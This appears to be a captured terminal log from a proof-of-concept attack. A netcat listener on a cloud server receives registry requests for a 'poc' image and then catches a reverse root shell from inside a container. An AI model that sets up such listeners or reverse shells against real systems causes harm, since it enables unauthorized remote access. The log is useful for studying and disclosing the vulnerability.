 Vaults SFTP 8.138.127.74 8.138.127.74 (1) 8.138.127.74 (2)
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Thu Oct 24 18:09:50 2024 from 210.39.1.92
root@iZ7xv0yfsr25w805nhnpbvZ:~# nc -lvvp 2333
listening on [any] 2333 ...
58.251.94.154: inverse host lookup failed: Unknown host
connect to [172.24.190.108] from (UNKNOWN) [58.251.94.154] 34696
GET /v2/trganda/poc/blobs/sha256:a11d3e6afefda93a08fde714802f5376d4629bf299ebb059157853e76d18e3cc HTTP/1.1
Host: 8.138.127.74:2333
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.17.3
sent 0, rcvd 240
root@iZ7xv0yfsr25w805nhnpbvZ:~# nc -lvvp 2333
listening on [any] 2333 ...
^C sent 0, rcvd 0
root@iZ7xv0yfsr25w805nhnpbvZ:~# nc -lvvp 2333
listening on [any] 2333 ...
^C sent 0, rcvd 0
root@iZ7xv0yfsr25w805nhnpbvZ:~# nc -lvvp 2333
listening on [any] 2333 ...
122.13.77.124: inverse host lookup failed: Unknown host
connect to [172.24.190.108] from (UNKNOWN) [122.13.77.124] 57448
HEAD /v2/trganda/poc/manifests/latest HTTP/1.1
Host: 8.138.127.74:2333
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.17.3
sent 0, rcvd 180
root@iZ7xv0yfsr25w805nhnpbvZ:~# ^C
root@iZ7xv0yfsr25w805nhnpbvZ:~# nc -lvvp 2333
listening on [any] 2333 ...
210.39.1.92: inverse host lookup failed: Host name lookup failure
connect to [172.24.190.108] from (UNKNOWN) [210.39.1.92] 43826
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@aadff4b142d5:/#